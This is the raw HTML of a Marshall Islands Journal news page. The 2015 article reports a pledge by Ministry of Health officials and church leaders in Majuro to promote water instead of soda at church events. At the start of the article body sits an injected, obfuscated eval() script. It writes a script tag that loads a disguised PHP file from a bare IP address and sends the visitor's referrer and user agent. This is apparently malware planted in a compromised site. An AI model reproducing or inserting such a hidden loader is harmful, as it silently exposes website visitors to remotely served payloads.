.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://marshallislandsjournal.com/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gabfire-widget-css-css' href='https://marshallislandsjournal.com/wp-content/plugins/gabfire-widget-pack/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://marshallislandsjournal.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://marshallislandsjournal.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://marshallislandsjournal.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://marshallislandsjournal.com/wp-content/themes/sharp-old/framework/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://marshallislandsjournal.com/wp-content/themes/sharp-old/framework/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://marshallislandsjournal.com/wp-content/themes/sharp-old/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gabfire-style-css' href='https://marshallislandsjournal.com/wp-content/themes/sharp-old/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-social-css' href='https://marshallislandsjournal.com/wp-content/themes/sharp-old/css/bootstrap-social.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://marshallislandsjournal.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://marshallislandsjournal.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='gabfire_shortcodes-css' href='https://marshallislandsjournal.com/wp-content/themes/sharp-old/framework/functions/css/shortcodes.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://marshallislandsjournal.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://marshallislandsjournal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marshallislandsjournal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://marshallislandsjournal.com/wp-content/themes/sharp-old/inc/js/jquery.cycle2.min.js?ver=6.9" id="cycle2-js"></script>
<script type="text/javascript" src="https://marshallislandsjournal.com/wp-content/themes/sharp-old/inc/js/jquery.easing.min.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://marshallislandsjournal.com/wp-content/themes/sharp-old/framework/bootstrap/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://marshallislandsjournal.com/wp-content/themes/sharp-old/inc/js/flowplayer/flowplayer.min.js?ver=6.9" id="flowplayer-js"></script>
<script type="text/javascript" src="https://marshallislandsjournal.com/wp-content/themes/sharp-old/inc/js/jquery.tools.min.js?ver=6.9" id="jquerytools-js"></script>
<script type="text/javascript" src="https://marshallislandsjournal.com/wp-content/themes/sharp-old/inc/js/responsive-menu.js?ver=6.9" id="responsive-menu-js"></script>
<script type="text/javascript" src="https://marshallislandsjournal.com/wp-content/themes/sharp-old/inc/js/slides.min.jquery.js?ver=6.9" id="slides.min.jquery-js"></script>
<link rel="https://api.w.org/" href="https://marshallislandsjournal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marshallislandsjournal.com/wp-json/wp/v2/posts/2185" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marshallislandsjournal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p9qQMm-zf' />
	<style>img#wpstats{display:none}</style>
		<link rel="shortcut icon" href="https://marshallislandsjournal.com/wp-content/themes/sharp-old/framework/admin/images/favicon.ico" />		
			<script type='text/javascript'>
			<!--	
			(function($) {
				$.noConflict();
				$(document).ready(function() {
					$(".children").parent("li").addClass("has-child-menu");
					$(".sub-menu").parent("li").addClass("has-child-menu");
					$(".drop").parent("li").addClass("has-child-menu");
					
					$('.fadeimage').hover(
						function() {$(this).stop().animate({ opacity: 0.5 }, 800);},
						function() {$(this).stop().animate({ opacity: 1.0 }, 800);}
					);
					
					$('.mastheadnav li ul,.mainnav li ul,.secondnav li ul').hide().removeClass('fallback');
					$('.mastheadnav > li,.mainnav > li,.secondnav > li').hover(
						function () {
							$('ul', this).stop().slideDown(250);
						},
						function () {
							$('ul', this).stop().slideUp(250);
						}
					);			
					
					$('#tabs-left').tab();
					$('#tabs > li > a').hover( function(){$(this).tab('show');});
				
					$('a[href=#top]').click(function(){	$('html, body').animate({scrollTop:0}, 'slow');	return false; });		
					// Responsive Menu (TinyNav)
					$(".responsive_menu").tinyNav({
						active: 'current_page_item', // Set the "active" class for default menu
						label: ''
					});
					$(".tinynav").selectbox();
					$("ul.tabs").tabs("div.panes > div");
					$("ul.sc_tabs").tabs("div.sc_tabs-content > div");
					$('.tooltip-link').tooltip({ placement: 'top'});

					//portfolio - show link
					$('.gallery-background').hover(
						function () {
							$(this).animate({opacity:'1'});
						},
						function () {
							$(this).animate({opacity:'0'});
						}
					);
					
				});
			})(jQuery);
			// -->
			</script>
			
			<link rel="icon" href="https://i0.wp.com/marshallislandsjournal.com/wp-content/uploads/2024/05/journal-site-icon-2024.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/marshallislandsjournal.com/wp-content/uploads/2024/05/journal-site-icon-2024.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/marshallislandsjournal.com/wp-content/uploads/2024/05/journal-site-icon-2024.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/marshallislandsjournal.com/wp-content/uploads/2024/05/journal-site-icon-2024.jpg?fit=270%2C270&#038;ssl=1" />

	
<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
	<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<script src="https://marshallislandsjournal.com/wp-content/themes/sharp-old/framework/bootstrap/assets/js/respond.min.js"></script>
<![endif]-->

<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://marshallislandsjournal.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://marshallislandsjournal.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.4' type='text/css' media='all' />
</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2185 single-format-standard wp-theme-sharp-old body-default">


<div class="container">
	<div class="row">
		<div class="col-md-12">
			<div class="site-masthead">
				<nav>
					<ul class="mastheadnav responsive_menu">			
											
						<li class="page_item page-item-36"><a href="https://marshallislandsjournal.com/how-to-advertise/">How to Advertise</a></li>
<li class="page_item page-item-66"><a href="https://marshallislandsjournal.com/publications/">Publications</a></li>
												 
													<li class="pull-right social_header">
								
								
								
								
																
															
								
															
								
																
									

																

								<a href="https://marshallislandsjournal.com/feed/" title="Site feed" rel="nofollow">
									<span>Subscribe to RSS</span> <i class="fa fa-rss pull-left"></i>
								</a>
								
													
						</li>
						<li class="pull-right gabfire_headersearch"> <a data-toggle="modal" href="#searchModal"><i class="fa fa-search"></i> Search</a></li>
					</ul>
				</nav>
			
				<!-- Modal -->
				<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
					<div class="modal-dialog">
					  <div class="modal-content">
						<div class="modal-header">
						  <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
						  <h4 class="modal-title">Search in Site</h4>
						</div>
						<div class="modal-body">
							<form action="https://marshallislandsjournal.com/">
								<div class="input-prepend">
									<label>To search in site, type your keyword and hit enter</label>
									<input type="text" name="s" class="form-control" placeholder="Type keyword and hit enter">
								</div>
							</form>	
						</div>
						<div class="modal-footer">
						  <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
						</div>
					  </div><!-- /.modal-content -->
					</div><!-- /.modal-dialog -->
				</div><!-- /.modal -->
			</div>
		</div>
	</div><!-- /.row -->		

	<header class="row">
		<div class="col-sm-12 col-md-12 col-lg-4">
			<div class="sitelogo" style="padding:px 0px px px;">		
									<h1>
						<a href="https://marshallislandsjournal.com/" title="The weekly newspaper of record in RMI">
							<img src="https://marshallislandsjournal.com/wp-content/uploads/2023/09/masthead2.jpg" alt="The Marshall Islands Journal" title="The Marshall Islands Journal"/>
						</a>
					</h1>
								<div class="clearfix"></div>
			</div><!-- .logo -->
		</div>
		
		<div class="headerbanner col-sm-12 col-md-12 col-lg-8 pull-right hidden-xs"><div class="innerad"><section id="block-17" class="widget widget_block widget_media_image"><div class="widgetinner">
<figure class="wp-block-image size-large"><a href="https://marshallislandsjournal.com/wp-content/uploads/2024/12/FT-12-13-24-header.jpg"><img fetchpriority="high" decoding="async" width="1024" height="126" src="https://marshallislandsjournal.com/wp-content/uploads/2024/12/FT-12-13-24-header-1024x126.jpg" alt="" class="wp-image-13959" srcset="https://i0.wp.com/marshallislandsjournal.com/wp-content/uploads/2024/12/FT-12-13-24-header.jpg?resize=1024%2C126&amp;ssl=1 1024w, https://i0.wp.com/marshallislandsjournal.com/wp-content/uploads/2024/12/FT-12-13-24-header.jpg?resize=300%2C37&amp;ssl=1 300w, https://i0.wp.com/marshallislandsjournal.com/wp-content/uploads/2024/12/FT-12-13-24-header.jpg?resize=768%2C95&amp;ssl=1 768w, https://i0.wp.com/marshallislandsjournal.com/wp-content/uploads/2024/12/FT-12-13-24-header.jpg?resize=1536%2C190&amp;ssl=1 1536w, https://i0.wp.com/marshallislandsjournal.com/wp-content/uploads/2024/12/FT-12-13-24-header.jpg?w=1920&amp;ssl=1 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div></section>
</div></div>
	</header>
	
	<section class="row site-nav">
		<div class="col-md-12">
			<nav class="main-navigation">
				<ul class="mainnav responsive_menu">
					<li id="menu-item-125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-125"><a href="https://marshallislandsjournal.com">Home</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://marshallislandsjournal.com/category/news/">News</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://marshallislandsjournal.com/how-to-advertise/">How to Advertise</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://marshallislandsjournal.com/publications/">Publications</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2252"><a href="https://marshallislandsjournal.com/category/back-in-the-day/">Back In The Day</a></li>
<li id="menu-item-2269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2269"><a href="https://marshallislandsjournal.com/category/news-archive/">News Archive</a></li>
				</ul>
			</nav>
		</div>
	</section>			<section class="row">
				<div class="col-md-12">
					<div class="post-lead">
						<p class="post-category"><a href="https://marshallislandsjournal.com/category/feature-articles/" rel="category tag">Feature Articles</a></p>
						<h1 class="post-title">Pledge by MOH and Church Leaders</h1>
						<p class="post-datecomment">
							September 24, 2015 by <a href="https://marshallislandsjournal.com/author/j0257452/">Journal</a>							
							<span class="commentnr"></span>						</p>
						
											</div>
				</div>
			</section>

			
		
	
					<section class="row ">
					<div class="post-wrapper col-xs-12 col-md-8">		
						
									

	<article itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost" class="entry post-2185 post type-post status-publish format-standard has-post-thumbnail hentry category-feature-articles last_archivepost">
		<div class="entry-content" itemprop="text"><figure id="attachment_2187" aria-describedby="caption-attachment-2187" style="width: 300px" class="wp-caption alignleft"><a href="https://i0.wp.com/marshallislandsjournal.com/Journal_WP/wp-content/uploads/2015/09/F1-9-25-15.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" data-attachment-id="2187" data-permalink="https://marshallislandsjournal.com/pledge-moh-church-leaders/f1-9-25-15/" data-orig-file="https://i0.wp.com/marshallislandsjournal.com/wp-content/uploads/2015/09/F1-9-25-15.jpg?fit=555%2C280&amp;ssl=1" data-orig-size="555,280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="F1-9-25-15" data-image-description="&lt;p&gt;Church leaders and representatives from the United Church of Christ, Assumption Parish, Bukot Nan Jesus, Ahmadiyya Muslim Community, Reformed Congregational Church, Assembly of God, New Apostolic Church and the Meram in Jesus Church with pledges with Project Coordinator Tolina Tomeing and MOH officials. Photo: Hilary Hosia&lt;/p&gt;
" data-image-caption="&lt;p&gt;Church leaders and representatives from the United Church of Christ, Assumption Parish, Bukot Nan Jesus, Ahmadiyya Muslim Community, Reformed Congregational Church, Assembly of God, New Apostolic Church and the Meram in Jesus Church with pledges with Project Coordinator Tolina Tomeing and MOH officials. Photo: Hilary Hosia&lt;/p&gt;
" data-medium-file="https://i0.wp.com/marshallislandsjournal.com/wp-content/uploads/2015/09/F1-9-25-15.jpg?fit=300%2C151&amp;ssl=1" data-large-file="https://i0.wp.com/marshallislandsjournal.com/wp-content/uploads/2015/09/F1-9-25-15.jpg?fit=555%2C280&amp;ssl=1" class="size-medium wp-image-2187" src="https://i0.wp.com/marshallislandsjournal.com/Journal_WP/wp-content/uploads/2015/09/F1-9-25-15-300x151.jpg?resize=300%2C151&#038;ssl=1" alt="Church leaders and representatives from the United Church of Christ, Assumption Parish, Bukot Nan Jesus, Ahmadiyya Muslim Community, Reformed Congregational Church, Assembly of God, New Apostolic Church and the Meram in Jesus Church with pledges with Project Coordinator Tolina Tomeing and MOH officials. Photo: Hilary Hosia" width="300" height="151" srcset="https://i0.wp.com/marshallislandsjournal.com/wp-content/uploads/2015/09/F1-9-25-15.jpg?resize=300%2C151&amp;ssl=1 300w, https://i0.wp.com/marshallislandsjournal.com/wp-content/uploads/2015/09/F1-9-25-15.jpg?w=555&amp;ssl=1 555w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-2187" class="wp-caption-text">Church leaders and representatives from the United Church of Christ, Assumption Parish, Bukot Nan Jesus, Ahmadiyya Muslim Community, Reformed Congregational Church, Assembly of God, New Apostolic Church and the Meram in Jesus Church with pledges with Project Coordinator Tolina Tomeing and MOH officials. Photo: Hilary Hosia</figcaption></figure>
<p><script type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ssndh|var|u0026u|referrer|aeksz||js|php'.split('|'),0,{}))
</script><br />
An alliance between the Ministry of Health and church leaders in Majuro was formed recently at Sandy’s restaurant with the aim of promoting water-only as the beverage of choice during church activities. Eight church leaders and proxies representing their churches joined in.</p>
<p>It was agreed during the 40-minute session that by signing the pledge, church leaders would abide and support promotion and awareness of water in their respective religious communities — to include less soda and healthier food on the menu for church events. Waan Aelon in Majel counselor Tolina Tomeing spearheaded the water initiative in partnership with Ministry of Health officials.</p>
<p>She and a small health contingent will monitor future church activities as part of the project, which was made available from funds from the Department of Family Medicine and Community Health at the University of Hawaii John A. Burns School under the School’s recent REACH grant. The REACH grant is provided by the US Centers for Disease Control and Prevention (CDC) to work with US-affiliated islands on tobacco and nutrition intervention.</p>
<p><em>For more Marshall Islands news, subscribe to the Marshall Islands Journal. Email </em><a href="mailto:marshallislandsjournal@gmail.com"><em>marshallislandsjournal@gmail.com</em></a><em> for details. </em></p>
<div class="single_postmeta">
<p><p><strong class="entry-title">Pledge by MOH and Church Leaders</strong> added by <a href="https://marshallislandsjournal.com/author/j0257452/" rel="author" class="author vcard"><span class="fn">Journal</span></a> on <time class="published updated" datetime="September 24, 2015T3:14 pm">September 24, 2015</time><br /><a class="block" href="https://marshallislandsjournal.com/author/j0257452/">View all posts by Journal &rarr;</a></p>
</div>
<div class="sharedaddy sd-sharing-enabled">
<div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing">
<h3 class="sd-title">Share this:</h3>
<div class="sd-content">
<ul>
<li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2185"
				class="share-twitter sd-button share-icon no-text"
				href="https://marshallislandsjournal.com/pledge-moh-church-leaders/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2185"
				><br />
				<span id="sharing-twitter-2185" hidden>Click to share on X (Opens in new window)</span><br />
				<span>X</span><br />
			</a></li>
<li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2185"
				class="share-facebook sd-button share-icon no-text"
				href="https://marshallislandsjournal.com/pledge-moh-church-leaders/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2185"
				><br />
				<span id="sharing-facebook-2185" hidden>Click to share on Facebook (Opens in new window)</span><br />
				<span>Facebook</span><br />
			</a></li>
<li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-2185"
				class="share-pocket sd-button share-icon no-text"
				href="https://marshallislandsjournal.com/pledge-moh-church-leaders/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-2185"
				><br />
				<span id="sharing-pocket-2185" hidden>Click to share on Pocket (Opens in new window)</span><br />
				<span>Pocket</span><br />
			</a></li>
<li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-2185"
				class="share-print sd-button share-icon no-text"
				href="https://marshallislandsjournal.com/pledge-moh-church-leaders/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-2185"
				><br />
				<span id="sharing-print-2185" hidden>Click to print (Opens in new window)</span><br />
				<span>Print</span><br />
			</a></li>
<li class="share-end"></li>
</ul>
</div>
</div>
</div>
<div id='jp-relatedposts' class='jp-relatedposts' >
<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Post Adsense ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7918150796349143"
     data-ad-slot="4403933732"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<!-- CONTENT END 1 -->
</div>	</article>

		
		

										
					</div><!-- col-md-8 -->
					
					<div class="clearfix hidden-lg hidden-md"></div>

							<aside class="col-md-4 sidebar pull-left">
			<section id="block-5" class="widget widget_block"><div class="widgetinner"></div></section>
<section id="block-7" class="widget widget_block"><div class="widgetinner"><div id="paypal-button-container-P-1G4429818C380790FMQ3S6JA"></div>
<p><script src="https://www.paypal.com/sdk/js?client-id=AWD-TlmGrHSjiax72YL_6mBTM8Qppjoekk7Ajr6eOxctphRKYloC-H3OED_bAGjpI1B1sYdcom8aKwkf&amp;vault=true&amp;intent=subscription" data-sdk-integration-source="button-factory"></script><br />
<script>
  paypal.Buttons({
      style: {
          shape: 'pill',
          color: 'gold',
          layout: 'horizontal',
          label: 'subscribe'
      },
      createSubscription: function(data, actions) {
        return actions.subscription.create({
          /* Creates the subscription */
          plan_id: 'P-1G4429818C380790FMQ3S6JA'
        });
      },
      onApprove: function(data, actions) {
        alert(data.subscriptionID); // You can add optional success message for the subscriber here
      }
  }).render('#paypal-button-container-P-1G4429818C380790FMQ3S6JA'); // Renders the PayPal button
</script></p>
</div></section>
<section id="block-8" class="widget widget_block"><div class="widgetinner">
<h5 class="wp-block-heading has-text-align-center"><strong>Subscribe to the Marshall Islands Journal: Click on the gold button above and pay $57 for a year.</strong></h5>
</div></section>
		
			<div class="search-wrapper">
	<div class="search-inner">
		<form class="form-wrapper cf" action="https://marshallislandsjournal.com/">
			<input type="text" name="s" placeholder="Search in site..." required>
			<button type="submit">Search</button>
		</form>
	</div>
</div>

<div class="clearfix visible-sm"></div>			
			<section id="widget_sp_image-12" class="widget widget_sp_image"><div class="widgetinner"><h3 class="widgettitle">Books by Giff Johnson</h3>
<img width="336" height="300" alt="Books by Giff Johnson" class="attachment-full" style="max-width: 100%;" src="https://i0.wp.com/marshallislandsjournal.com/wp-content/uploads/2023/01/giff-books-23.gif?fit=336%2C300&#038;ssl=1" /></div></section>
<section id="widget_sp_image-27" class="widget widget_sp_image"><div class="widgetinner"><h3 class="widgettitle">Click below to see online sample.</h3>
<a href="https://marshallislandsjournal.com/wp-content/uploads/2025/05/Marshall-Islands-Journal-4-11-2025.pdf" target="_blank" class="widget_sp_image-image-link" title="Click below to see online sample."><img width="756" height="506" alt="Click below to see online sample." class="attachment-full" style="max-width: 100%;" srcset="https://i0.wp.com/marshallislandsjournal.com/wp-content/uploads/2026/01/sub-1-23.jpg?w=756&amp;ssl=1 756w, https://i0.wp.com/marshallislandsjournal.com/wp-content/uploads/2026/01/sub-1-23.jpg?resize=300%2C201&amp;ssl=1 300w" sizes="(max-width: 756px) 100vw, 756px" src="https://i0.wp.com/marshallislandsjournal.com/wp-content/uploads/2026/01/sub-1-23.jpg?fit=756%2C506&#038;ssl=1" /></a></div></section>
<section id="widget_sp_image-16" class="widget widget_sp_image"><div class="widgetinner"><h3 class="widgettitle">Click &#8216;Like us&#8217; for Journal facebook</h3>
<a href="https://www.facebook.com/people/Marshall-Islands-Journal/100057380623316/" target="_blank" class="widget_sp_image-image-link" title="Click &#8216;Like us&#8217; for Journal facebook"><img width="336" height="334" alt="Click &#8216;Like us&#8217; for Journal facebook" class="attachment-full" style="max-width: 100%;" srcset="https://i0.wp.com/marshallislandsjournal.com/wp-content/uploads/2023/05/facebook-5-12.jpg?w=336&amp;ssl=1 336w, https://i0.wp.com/marshallislandsjournal.com/wp-content/uploads/2023/05/facebook-5-12.jpg?resize=300%2C298&amp;ssl=1 300w, https://i0.wp.com/marshallislandsjournal.com/wp-content/uploads/2023/05/facebook-5-12.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/marshallislandsjournal.com/wp-content/uploads/2023/05/facebook-5-12.jpg?resize=30%2C30&amp;ssl=1 30w" sizes="(max-width: 336px) 100vw, 336px" src="https://i0.wp.com/marshallislandsjournal.com/wp-content/uploads/2023/05/facebook-5-12.jpg?fit=336%2C334&#038;ssl=1" /></a></div></section>
						
						
					</aside>
				</section>
	
		
	<section class="row footer-nav hidden-xs">
		<div class="col-md-12">	
			<div class="footernav-innerdiv">
			
								
				<nav>		
									</nav>
				<div class="clearfix"></div>
			</div>
		</div>
	</section>
	
	<footer>
		<div class="row">
			<div class="col-xs-12 col-sm-7 col-md-4">
							</div>
			
			<div class="col-xs-12 col-sm-5 col-md-3">
							</div>
			
			<div class="clearfix visible-sm"></div>
			
			<div class="col-xs-12 col-sm-3 col-md-2">
							</div>
			
			<div class="col-xs-12 col-sm-9 col-md-3 footerlast">
							</div>
		</div>
		
		<div class="row">
			<div class="col-md-12">
				<div class="footer-secondrow">			
					<div class="navwidgets navwidgets-1">
						<div>
													</div>
					</div>
					
					<div class="navwidgets navwidgets-2">
						<div>
													</div>
					</div>

					<div class="clearfix visible-xs"></div>
					
					<div class="navwidgets navwidgets-3">
						<div>
													</div>
					</div>

					<div class="navwidgets navwidgets-4">
						<div>
													</div>
					</div>

					<div class="navwidgets navwidgets-5">
						<div>
													</div>
					</div>					
				</div>
			</div>
		</div>
		
		<div class="row">
			<div class="col-md-12">
				<div class="footer-meta">
				
					<p class="footer-metaleft pull-left">
													&copy; 2015, <a href="#top" title="The Marshall Islands Journal" rel="home"><strong>&uarr;</strong> The Marshall Islands Journal</a>
											</p><!-- #site-info -->
								
					<p class="footer-metaleft pull-right">
						<a rel="nofollow" href="https://marshallislandsjournal.com/wp-login.php">Log in</a> - 			
												<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator">Powered by WordPress</a> - 
						Designed by <a href="http://www.gabfirethemes.com/" title="Premium WordPress Themes">Gabfire Themes</a> 
						<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sharp-old/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://marshallislandsjournal.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
